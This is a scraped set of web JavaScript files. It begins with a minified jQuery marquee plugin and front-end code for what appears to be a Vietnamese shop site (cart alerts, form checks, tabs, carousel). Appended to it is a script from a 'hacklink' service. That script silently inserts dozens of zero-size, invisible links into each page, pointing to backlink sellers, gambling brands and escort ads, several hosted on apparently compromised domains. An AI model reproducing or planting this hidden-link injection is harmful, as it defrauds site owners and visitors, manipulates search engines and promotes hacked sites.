var animate=function(){if(o.duplicated){if(loopCount===1){o._originalDuration=o.duration;if(verticalDir){o.duration=o.direction=='up'?o.duration+(containerHeight/((elHeight)/o.duration)):o.duration*2;}else{o.duration=o.direction=='left'?o.duration+(containerWidth/((elWidth)/o.duration)):o.duration*2;}
if(animationCss3Str){animationCss3Str=animationName+' '+o.duration/1000+'s '+o.delayBeforeStart/1000+'s '+o.css3easing;}
loopCount++;}
else if(loopCount===2){o.duration=o._originalDuration;if(animationCss3Str){animationName=animationName+'0';keyframeString=jQuery.trim(keyframeString)+'0 ';animationCss3Str=animationName+' '+o.duration/1000+'s 0s infinite '+o.css3easing;}
loopCount++;}}
if(verticalDir){if(o.duplicated){if(loopCount>2){jQuerymarqueeWrapper.css('transform','translateY('+(o.direction=='up'?0:'-'+elHeight+'px')+')');}
animationCss={'transform':'translateY('+(o.direction=='up'?'-'+elHeight+'px':0)+')'};}else if(o.startVisible){if(loopCount===2){if(animationCss3Str){animationCss3Str=animationName+' '+o.duration/1000+'s '+o.delayBeforeStart/1000+'s '+o.css3easing;}
animationCss={'transform':'translateY('+(o.direction=='up'?'-'+elHeight+'px':containerHeight+'px')+')'};loopCount++;}else if(loopCount===3){o.duration=o._completeDuration;if(animationCss3Str){animationName=animationName+'0';keyframeString=jQuery.trim(keyframeString)+'0 ';animationCss3Str=animationName+' '+o.duration/1000+'s 0s infinite '+o.css3easing;}
_rePositionVertically();}}else{_rePositionVertically();animationCss={'transform':'translateY('+(o.direction=='up'?'-'+(jQuerymarqueeWrapper.height())+'px':containerHeight+'px')+')'};}}else{if(o.duplicated){if(loopCount>2){jQuerymarqueeWrapper.css('transform','translateX('+(o.direction=='left'?0:'-'+elWidth+'px')+')');}
animationCss={'transform':'translateX('+(o.direction=='left'?'-'+elWidth+'px':0)+')'};}else if(o.startVisible){if(loopCount===2){if(animationCss3Str){animationCss3Str=animationName+' '+o.duration/1000+'s '+o.delayBeforeStart/1000+'s '+o.css3easing;}
animationCss={'transform':'translateX('+(o.direction=='left'?'-'+elWidth+'px':containerWidth+'px')+')'};loopCount++;}else if(loopCount===3){o.duration=o._completeDuration;if(animationCss3Str){animationName=animationName+'0';keyframeString=jQuery.trim(keyframeString)+'0 ';animationCss3Str=animationName+' '+o.duration/1000+'s 0s infinite '+o.css3easing;}
_rePositionHorizontally();}}else{_rePositionHorizontally();animationCss={'transform':'translateX('+(o.direction=='left'?'-'+elWidth+'px':containerWidth+'px')+')'};}}
jQuerythis.trigger('beforeStarting');if(css3AnimationIsSupported){jQuerymarqueeWrapper.css(animationString,animationCss3Str);var keyframeCss=keyframeString+' { 100%  '+_objToString(animationCss)+'}',jQuerystyles=jQuerymarqueeWrapper.find('style');if(jQuerystyles.length!==0){jQuerystyles.filter(":last").html(keyframeCss);}else{jQuery('head').append('<style>'+keyframeCss+'</style>');}
_prefixedEvent(jQuerymarqueeWrapper[0],"AnimationIteration",function(){jQuerythis.trigger('finished');});_prefixedEvent(jQuerymarqueeWrapper[0],"AnimationEnd",function(){animate();jQuerythis.trigger('finished');});}else{jQuerymarqueeWrapper.animate(animationCss,o.duration,o.easing,function(){jQuerythis.trigger('finished');if(o.pauseOnCycle){_startAnimationWithDelay();}else{animate();}});}
jQuerythis.data('runningStatus','resumed');};jQuerythis.bind('pause',methods.pause);jQuerythis.bind('resume',methods.resume);if(o.pauseOnHover){jQuerythis.bind('mouseenter',methods.pause);jQuerythis.bind('mouseleave',methods.resume);}
if(css3AnimationIsSupported&&o.allowCss3Support){animate();}else{_startAnimationWithDelay();}});};jQuery.fn.marquee.defaults={allowCss3Support:true,css3easing:'linear',easing:'linear',delayBeforeStart:1000,direction:'left',duplicated:false,duration:5000,gap:20,pauseOnCycle:false,pauseOnHover:false,startVisible:false};})(jQuery);
*/
jQuery(document).ready(function ($) {
	if($('.thanhvienpage').hasClass('thanhvienpage')){if($.trim($('.errorclass .error.message').text())!=''){alert($('.errorclass .error.message').text());}}
	$('.main-image').mouseover(function(){$('.main-image').mousemove(function(e){$(this).find('img').css({'transform-origin':((e.pageX-$(this).offset().left)/$(this).width())*100+'% '+((e.pageY-$(this).offset().top)/$(this).height())*100+'%'});});});$('.vm-button-correct').click(function(){$(this).hide();$('.cart_spiners').css('display','inline-block');});$('.sp-vmsearch-categories').children().first().attr('selected',true);if($('.rsform').hasClass('rsform')){$('.rsform').each(function(){$(this).find('.rsform-button').last().attr('data-form',$(this).find('form').attr('class'))
	$(this).find('.rsform-input-box').each(function(){$(this).attr('placeholder',$(this).parent().parent().parent().find('.formControlLabel').text());});$(this).find('.rsform-text-box').each(function(){$(this).attr('placeholder',$(this).parent().parent().parent().find('.formControlLabel').text());});});}
	$('.rsform-button').click(function(){var cf=true;$(this).parent().parent().parent().parent().parent().find('input[type="text"]').each(function(){if($(this).val()==''&&$(this).attr('data-required')=='YES'){$(this).addClass('rsform-error');cf=false;}else{$(this).removeClass('rsform-error');}});$(this).parent().parent().parent().parent().parent().find('textarea').each(function(){if($(this).val()==''&&$(this).attr('data-required')=='YES'){$(this).addClass('rsform-error');cf=false;}else{$(this).removeClass('rsform-error');}});if(cf){var doituong='.'+$(this).attr('data-form');$(doituong).submit();}});$('span.addtocart-button i').click(function(){$(this).next().click();});if($('addtocart_popup').length>0){$('input.addtocart-button').click(function(){alert('Sản phẩm đã được thêm vào giỏ hàng');});}
	/*
		// Bật marquee demo
		$('.browse-view .row').marquee({
			duplicated: true,
			pauseOnHover :true,
			startVisible :true,
			speed :80,
			gap :0,
		});
	*/
	var tdmn = 0;
	var tdmb = 0;
	$('.bodytd .tuyendung .workshome-title h2').click(function(){
		if(tdmn==0)	{
			$('.bodytd .tuyendung .workshome-content').show();
			$('.bodytd .tuyendung .workshome-title h2').addClass('current');
			}
		else {
			$('.bodytd .tuyendung .workshome-content').hide();
			$('.bodytd .tuyendung .workshome-title h2').removeClass('current');
			}
		tdmn = 1 - tdmn;
	});
	$('.bodytd .tuyendungmb .workshome-title h2').click(function(){
		if(tdmb==0)	{
			$('.bodytd .tuyendungmb .workshome-content').show();
			$('.bodytd .tuyendungmb .workshome-title h2').addClass('current');
			}
		else {
			$('.bodytd .tuyendungmb .workshome-content').hide();
			$('.bodytd .tuyendungmb .workshome-title h2').removeClass('current');
			}
		tdmb = 1 - tdmb;
	});
	
	// Code jQuery viết tiếp ở đây
	var fl = 0;
	$('.item-1100 a').removeAttr('href');
	$('.item-1100 a').css('cursor','pointer');
	$('.item-1100').click(function() {
	    if (fl == 0) $('.tk').show();
	    else $('.tk').hide();
	    fl = 1 - fl;
	});
	// scroll
	$("#back-to-top").click(function () {
			$('body,html').animate({
				scrollTop: 0
			})
		});
         $(window).bind('scroll', function () {
    if ($(window).scrollTop() > 200) {
        $('#back-to-top').show();
    } else {
        $('#back-to-top').hide();
    }
    });
	// end scroll
	$(window).bind('scroll', function() {
	if ($(window).scrollTop() > 220) {            
		$('.header2').addClass('fixed fadeInDown animated');    
	} 
	else {            
		$('.header2').removeClass('fixed fadeInDown animated');}
	});
	// tab
	
	$('.extra2 .ja-workshome').each(function() {
		if ($(this).attr('class') == 'multitabb') {} else {
			$('.multi_tab_laptop').html($('.multi_tab_laptop').html() + $(this).find('.workshome-title').html());
		}
	});
	$('.multi_tab_laptop h2').click(function() {
		$('.inactive_laptop').removeClass('inactive_laptop');
		$('.inshow_laptop').removeClass('inshow_laptop');
		var biensosanh = $(this).find('span').text();
		$(this).addClass('inactive_laptop');
		$('.extra2 .ja-workshome').each(function() {
			if (biensosanh == $(this).find('.workshome-title span').text()) {
				$(this).addClass('inshow_laptop');
			}
		});
	});
	$('.multi_tab_laptop h2:nth-child(2)').click();
	//-----------------------------------------
	$(".doitac .workshome-content .menu").owlCarousel({
		items : 8,
		navigation : false,
		slideSpeed: 400,
		lazyEffect:true,
		autoPlay: 6000,
		mouseDrag: true,
		pagination : false,
		stopOnHover:true,
		navigationText:["",""],
 	});
 	//------------------------------------------------
 	
});


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://client.hacklinktr.com/api/54.js
body_size: 1273
content:
(function() {
var a = document.createElement('a');
var linkText = document.createTextNode("hacklink");
a.appendChild(linkText);
a.title = "hacklink";
a.href = "https://hacklinktr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("backlink paneli");
a.appendChild(linkText);
a.title = "backlink paneli";
a.href = "https://backlinkal.tr";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("izmir web ajans");
a.appendChild(linkText);
a.title = "izmir web ajans";
a.href = "https://dijitalari.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("hacklink al");
a.appendChild(linkText);
a.title = "hacklink al";
a.href = "https://hacklinktr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("backlink al");
a.appendChild(linkText);
a.title = "backlink al";
a.href = "https://backlinkal.tr";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("hacklink al");
a.appendChild(linkText);
a.title = "hacklink al";
a.href = "https://hacklinktr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("hacklink");
a.appendChild(linkText);
a.title = "hacklink";
a.href = "https://client.hacklinktr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("hacklink al");
a.appendChild(linkText);
a.title = "hacklink al";
a.href = "https://tr.pinterest.com/hacklinkal/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("hacklink satın al");
a.appendChild(linkText);
a.title = "hacklink satın al";
a.href = "https://tr.pinterest.com/hacklinkal/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("hacklink al");
a.appendChild(linkText);
a.title = "hacklink al";
a.href = "https://hacklinktr.world/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("hacklink paneli");
a.appendChild(linkText);
a.title = "hacklink paneli";
a.href = "https://zirkova40.kiev.ua/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("hacklink paneli");
a.appendChild(linkText);
a.title = "hacklink paneli";
a.href = "https://zirkova40.kiev.ua/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu");
a.appendChild(linkText);
a.title = "deneme bonusu";
a.href = "https://visit-kalymnos.gr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("hacklink al");
a.appendChild(linkText);
a.title = "hacklink al";
a.href = "https://hacklinkpanelial.studio";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("meritking");
a.appendChild(linkText);
a.title = "meritking";
a.href = "https://zki.hu/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("antalya escort");
a.appendChild(linkText);
a.title = "antalya escort";
a.href = "http://antalyaeskort07.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("jojobet");
a.appendChild(linkText);
a.title = "jojobet";
a.href = "https://adndeportes.com.mx/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casibom");
a.appendChild(linkText);
a.title = "casibom";
a.href = "https://www.hospedagemsegura.com.br/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("nttgame");
a.appendChild(linkText);
a.title = "nttgame";
a.href = "https://nttgame.org.tr";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("adana escort");
a.appendChild(linkText);
a.title = "adana escort";
a.href = "https://adana-denizyildizi.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("adana escort");
a.appendChild(linkText);
a.title = "adana escort";
a.href = "https://adana-denizyildizi.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("jojobet");
a.appendChild(linkText);
a.title = "jojobet";
a.href = "https://hotelpobladoplaza.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casibom");
a.appendChild(linkText);
a.title = "casibom";
a.href = "https://www.gvscolombia.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("pusulabet");
a.appendChild(linkText);
a.title = "pusulabet";
a.href = "https://mycowork.fr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("marsbahis");
a.appendChild(linkText);
a.title = "marsbahis";
a.href = "https://svmchri.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("jojobet");
a.appendChild(linkText);
a.title = "jojobet";
a.href = "https://eyetheory.com.sg/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("jojobet");
a.appendChild(linkText);
a.title = "jojobet";
a.href = "https://contradeegypt.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("meritking");
a.appendChild(linkText);
a.title = "meritking";
a.href = "https://spring-gl.co.jp/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("jojobet");
a.appendChild(linkText);
a.title = "jojobet";
a.href = "https://www.solwaycarclub.co.uk/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("meritking");
a.appendChild(linkText);
a.title = "meritking";
a.href = "https://intermodales.cl/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("diyarbakır escort");
a.appendChild(linkText);
a.title = "diyarbakır escort";
a.href = "https://diyarbakir-kiraz.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
})();